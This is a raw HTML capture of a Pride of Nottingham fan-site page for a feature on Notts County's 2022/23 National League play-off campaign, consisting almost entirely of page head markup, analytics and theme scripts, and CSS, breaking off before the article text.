

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/
body_size: 42907
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr" 

data-ips-path="/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="82"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='1'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Notts County&#039;s upcoming play-off run: a look back at the thrilling campaign - Features</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PGSGM4PCRP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PGSGM4PCRP');
</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//prideofnottingham.co.uk/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_global_framework_framework.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_front_core.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/easypopup_front_easypopup.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/topnewsticker_front_topnewsticker.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/itybetterstatspro_front_itybetterstatspro.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/ldwidget_front_ldwidget.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/userbadges_front_userbadges.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/tbmoods_global_global.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/sendfox_front_sendfox.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/cms_front_records_record.css?v=6112683abf1767227251'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/mvntributestemplates_front_mvntributestemplates.css?v=6112683abf1767227251'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
		<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/monthly_2025_11/theme.css.382e64ee22f14d21588f14854c88bd8d.css'>
	
	
	<style id="themeVariables">
		
			:root{

--light__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_uiptxtccolor: var(--i-co);
--dark__legend_styler_posts_uiptxtccolor: var(--i-co);
--light__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_cnttxtccolor: var(--i-co);
--dark__legend_styler_posts_cnttxtccolor: var(--i-co);
--light__legend_styler_posts_authoroicolor: #5dbb63;
--dark__legend_styler_posts_authoroicolor: #5dbb63;
--light__legend_styler_posts_uipcounterp: var(--i-color_blue);
--dark__legend_styler_posts_uipcounterp: var(--i-color_blue);
--light__legend_styler_posts_uipcounterr: var(--i-color_red);
--dark__legend_styler_posts_uipcounterr: var(--i-color_red);
--light__legend_styler_posts_uipcounters: var(--i-color_green);
--dark__legend_styler_posts_uipcounters: var(--i-color_green);
--light__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--dark__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--light__legend_styler_posts_uipprogclr: var(--i-color_green);
--dark__legend_styler_posts_uipprogclr: var(--i-color_green);
--mention_button: post_controls;
--chatbox_theme_mobile_menu: 0;
--set__i-position-mood: 1;
--tbmoods_show_profile_topbar: 1;
--tbmoods_show_topic_userinfo: 1;
--tbmoods_show_gallery_album: 1;
--tbmoods_show_downloads_file: 1;
--tbmoods_show_global_header: 1;
--tbmoods_show_global_menu: 1;
--tbmoods_show_profile_sidebar: 1;
--tbmoods_show_topic_userinfo_mobile: 1;
--tbmoods_show_gallery_image: 1;
--tbmoods_show_global_hovercard: 1;
--tbmoods_show_profile_sidebar_bottom: 1;
--tbmoods_show_global_staff: 1;
--tbmoods_show_global_comment: 1;
--tbmoods_show_global_review: 1;
--focusBackgroundPicker: 0;
--focusBackgroundDefault: 1;
--light__focusBackgroundColor1: hsl(26 41% 30%);
--dark__focusBackgroundColor1: hsl(26 41% 30%);
--focusBackgroundImage1: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_1_a485ad.jpg');
--light__focusBackgroundColor2: hsl(191 76% 19%);
--dark__focusBackgroundColor2: hsl(191 76% 19%);
--focusBackgroundImage2: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_2_a981f1.jpg');
--light__focusBackgroundColor3: hsl(300 29% 39%);
--dark__focusBackgroundColor3: hsl(300 29% 39%);
--focusBackgroundImage3: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_3_e36ce1.jpg');
--light__focusBackgroundColor4: #111111;
--dark__focusBackgroundColor4: hsl(0 44% 14%);
--light__focusBackgroundColor5: #111111;
--dark__focusBackgroundColor5: #111111;
--light__focusBackgroundColor6: #111111;
--dark__focusBackgroundColor6: #111111;
--focusEnableBackground1: 1;
--focusEnableBackground2: 1;
--focusEnableBackground3: 1;
--focusEnableBackground4: 0;
--focusEnableBackground5: 0;
--focusEnableBackground6: 0;
--set__i-position-navigation: 7;
--set__i-position-breadcrumb: 10;
--set__i-header-primary--he: 140;
--set__i-logo--fo-we: 400;
--set__i-desktop-logo--fo-si: 25;
--set__i-header-secondary--he: 48;
--set__i-nav-bar-icons: 1;
--light__i-primary: hsl(220 11% 19%);
--light__i-primary-relative-l: 18;
--light__i-secondary: hsl(220 5% 37%);
--light__i-secondary-relative-l: 35;
--light__i-base-c: 15;
--dark__i-primary: hsl(212 19% 59%);
--dark__i-primary-relative-l: 57;
--dark__i-secondary: hsl(215 11% 32%);
--dark__i-secondary-relative-l: 30;
--dark__i-base-l: 40;
--dark__i-base-c: 14;
--light__i-boxHeader--ba-co: var(--i-secondary);
--light__i-boxHeader--co: var(--i-secondary-contrast);
--dark__i-headerSecondary--ba-co: hsl(217 12% 15%);
--dark__i-footer--co: hsl(217 0% 100%);
--dark__i-footer--ba-co: hsl(217 0% 0%);
--set__i-mobile-header--he: 100;
--light__i-headerMobile--co: hsl(217 0% 100%);
--set__logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1968269210_6d538d11ecfced46f459ee300b5e80ec_ponlogo_7595af.webp');
--set__logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_744ffa.webp');
--set__mobile-logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1764936824_6d538d11ecfced46f459ee300b5e80ec_ponlogo_a74072.webp');
--set__mobile-logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_d1d6b4.webp');
--set__i-font-size: 15;
--set__i-layout-width: 1346;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 :root{--focus-image:url("https://prideofnottingham.co.uk/public/images/v5ponbg.webp");--focus-image-color:#202020;}@media (min-width:1440px){[data-ips-layout="default"] .ipsLayout{max-width:1346px !important;margin-left:auto;margin-right:auto;}}@media (min-width:1600px){[data-ips-layout="default"] .ipsLayout{max-width:1546px !important;margin-left:auto;margin-right:auto;}}.ipsMessage--warning{display:none;}.ipsCopyright{display:grid;gap:0em;text-align:center;}.catMenuSide .catMenuBadge{position:relative;}.ipsPos_right, html[dir="rtl"] .ipsPos_left{float:right;}.catMenuBadge_new, .catMenuBadge_style1{--badge--color:#323232;}.catMenuBadge, .catMenuBadge_normal{font-size:10px;}.catMenuBadge, a.catMenuBadge{color:#323232;}.catMenuBadge{padding:0 1em;line-height:2;border-radius:100px;font-weight:500;display:inline-block;vertical-align:middle;text-shadow:none;letter-spacing:0;background:linear-gradient(45deg, #d0d4da, #9e9e9e);}.catmenu{text-align:center;}.catmenu a{background-color:#a0a0a070;display:block;text-align:center;border-radius:0 0 8px 8px;}.catmenu strong{display:block;margin:0 auto;text-align:center;}html[data-theme='dark'] .catmenu a, body.dark .catmenu a{background-color:#2c2c2c;color:#ffffff;}html[data-theme='dark'] .catMenuBadge, body.dark .catMenuBadge{background:linear-gradient(45deg, #575d67, #2c2f36);color:#ffffff;}[data-ips-scheme="dark"] .catmenu a{background-color:#484848;border-radius:0 0 8px 8px;}[data-ips-scheme="dark"] .catMenuBadge{background:linear-gradient(45deg, #ffe9e9, #979797);}.interactwithus_Wrapper3{overflow:hidden;color:#fff;text-shadow:rgba(0,0,0,0.65) 0px 1px 2px;background:#262626 url("https://prideofnottingham.co.uk/public/images/visitcommunity.webp") no-repeat;padding:6px;font-size:20px;box-shadow:rgba(0,0,0,0.2) 0px 1px 4px inset;border:1px solid rgba(0,0,0,0.2);border-radius:3px;background-size:cover;text-align:center;height:auto;}.interactwithus_Wrapper4{display:inline-block;Padding:16px;}.interactwithus_Wrapper3 .interactwithus_Text{padding:15px;background-color:rgba(44, 47, 44, 0.52);text-align:center;margin:0 5px;}.interactwithus_Text p{margin:0;padding:0;}.interactwithus_TextDesc{font-size:2.2vmin;margin:5px !important;}.interactwithus_Wrapper3 a{color:#fff;text-decoration:underline;}.ipsMobileHeader{background-image:linear-gradient(#ffffff, #d0d0d0);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgb(0 0 0);}}[data-ips-scheme="dark"] .ipsMobileHeader{background-image:linear-gradient(#222222, #444444);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgba(255, 255, 255, 0.913);}}[data-categoryid="8"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(32 63% 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(32 63% 48%) 0px 0px 25px;border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}[data-categoryid="17"] > .ipsBox__header{position:relative;background-image:linear-gradient(hsl(144, 24%, 47%) 0% 100%) !important;color:#fff !important;z-index:1;}[data-categoryid="17"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(143, 63%, 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(143, 63%, 48%);border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}.ipsBox__header{position:relative;background-image:linear-gradient(hsl(0deg 0% 0%) 0% 100%) !important;color:#fff !important;z-index:1;}@media (max-width:1400px){.ipsColumns{display:block;}}@media (max-width:1400px){.ipsLayout__columns{display:block;}}[data-blocktitle="Status Updates"] .ipsPagination{display:none;}.ipsRichTextBox + .ipsRichTextBox{margin-top:0.5rem;}@media (max-width:768px){.topnewsticker_stream ul li{font-weight:bold;}}.ipsEntry__author-column .MVN_postStyle_sticky .ipsAvatarStack{width:auto;}.ipsMobileFooter li[data-el="refresh"]{order:1;}.ipsMobileFooter li[data-el="discover"]{order:2;}.ipsMobileFooter li[data-el="notifications"]{order:3;}.ipsMobileFooter li[data-el="createNew"]{order:4;}.ipsMobileFooter li[data-el="messenger"]{order:5;}.ipsMobileFooter li[data-el="search"]{order:6;}.ipsMobileFooter li[data-el="cart"]{order:7;}.ipsMobileFooter li[data-el="more"]{order:8;}.grouplegend1{color:#000;}[data-ips-scheme="dark"] .grouplegend1{color:#fff;}.ipsList--csv > li, .ipsList--csv > li a{display:inline-flex;align-items:center;}.MVN_postStyleHo1_authorLvl .ipsGrid--4{grid-template-columns:repeat(5, 1fr) !important;}.MVN_postStyleHo1_authorLvl .i-basis_30 span img{width:34px !important;}#scores_league_1 .rank_1{background:#eaffc7;}#scores_league_1 .rank_2, #scores_league_1 .rank_3{background:#d6eab6;}#scores_league_1 .rank_4, #scores_league_1 .rank_5, #scores_league_1 .rank_6, #scores_league_1 .rank_7{background:#fce38a;}#scores_league_1 .rank_23, #scores_league_1 .rank_24{background:#f4a6a6;}#scores_league_1 .rank_4{border-top:2px dashed #1f1f1f;}#scores_league_1 .rank_7{border-bottom:2px dashed #1f1f1f;}#scores_league_1 .rank_23{border-top:2px dashed #1f1f1f;}[data-ips-scheme="dark"] #scores_league_1 .rank_1{background:#7fbf3f84;}[data-ips-scheme="dark"] #scores_league_1 .rank_2, [data-ips-scheme="dark"] #scores_league_1 .rank_3{background:#c9ec8c84;}[data-ips-scheme="dark"] #scores_league_1 .rank_4, [data-ips-scheme="dark"] #scores_league_1 .rank_5, [data-ips-scheme="dark"] #scores_league_1 .rank_6, [data-ips-scheme="dark"] #scores_league_1 .rank_7{background:#ffee3453;}[data-ips-scheme="dark"] #scores_league_1 .rank_23, [data-ips-scheme="dark"] #scores_league_1 .rank_24{background:#e5393584;}[data-ips-scheme="dark"] #scores_league_1 .rank_4{border-top:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_7{border-bottom:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_23{border-top:2px dashed #c4c4c4;}.matchResultBlock{container-type:inline-size;container-name:matchResult;}@container matchResult (max-width:768px){.scoreValueWrapper .customFields div{display:block !important;}.scoreValueWrapper .customFields div a{width:140px !important;padding:6px !important;;font-size:12px !important;;}}body[data-pageName="home"] ul.ipsTags.ipsTags--condensed{display:none;}
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta name="description" content="Take a look back at Notts County&#039;s thrilling 2022/23 season in the National League, including their push for promotion, playoffs run, and the impact of new signings like Macaulay Langstaff and Cedwyn Scott.">
				
			
		
	
		
			
				
					<meta property="og:description" content="Take a look back at Notts County&#039;s thrilling 2022/23 season in the National League, including their push for promotion, playoffs run, and the impact of new signings like Macaulay Langstaff and Cedwyn Scott.">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/">
				
			
		
	
		
			
				
					<meta property="og:title" content="Notts County&#039;s upcoming play-off run: a look back at the thrilling campaign">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2023-04-17T17:24:24Z">
				
			
		
	
		
			
				
					<meta name="keywords" content="Notts County, National League, football, promotion, playoffs, new signings, Luke Williams, Enzio Boldewijn, Macaulay Langstaff, Cedwyn Scott, Wrexham, Chesterfield, Halifax, season review, 2022/23, Meadow Lane, Ashton Gate, Bristol City">
				
			
		
	
		
			
				
					<meta property="og:image" content="https://prideofnottingham.co.uk/uploads/monthly_2023_04/feartureimage.jpg.a362d122afc6869a1762a335d3cb3cb0.jpg">
				
			
		
	
	
		
			<link rel="canonical" href="https://prideofnottingham.co.uk/articles/features/notts-countys-upcoming-play-off-run-a-look-back-at-the-thrilling-campaign-r3194/">
		
	
	
	
	
	
	<link rel="manifest" href="https://prideofnottingham.co.uk/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png?v=1758493784">
		
	

	
	
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="mobile-web-app-capable" content="yes">
		
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1170x2532.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1284x2778.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1179x2556.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1290x2796.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1206x2622.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1320x2868.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2048x2732.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2732x2048.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1640x2360.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2360x1640.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2388.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2388x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2224.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2224x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1488x2266.png?v=1758493784">
			
		
	


		

	
	<link rel='icon' href='https://prideofnottingham.co.uk/uploads/monthly_2025_08/favicon-96x96.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front  cCmsDatabase_articles" data-contentClass="IPS\cms\Records1" data-controller="core.front.core.app" data-pageApp="cms" data-pageLocation="front" data-pageModule="pages" data-pageController="page" data-id="3194" >


<!--CT: Head JS-->


		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
				<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Pride of Nottingham (Notts County Community)</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
<link rel="icon" type="image/png" href="/favicon-96x96.png?v=2" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg?v=2" />
<link rel="shortcut icon" href="/favicon.ico?v=2" />
<style>
.scrollContainer {
  position: fixed;
  bottom: calc(env(safe-area-inset-bottom, 0px) + 10px);
  right: 15px;
  display: flex;
  flex-direction: column;
  gap: 6px;
  z-index: 9999;
}

.scrollToTop,
.scrollToBottom {
  font-size: 20px;
  color: #333;
  background-color: rgba(255, 255, 255, 0.85);
  padding: 6px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 6px;
  display: none;
  align-items: center;
  justify-content: center;
  transition: opacity 0.3s ease, background-color 0.3s ease, transform 0.15s ease;
  opacity: 0;
  pointer-events: none;
  width: 38px;
  height: 38px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.15);
}

.scrollToTop.show,
.scrollToBottom.show {
  display: flex;
  opacity: 1;
  pointer-events: auto;
}

.scrollToTop:hover,
.scrollToBottom:hover {
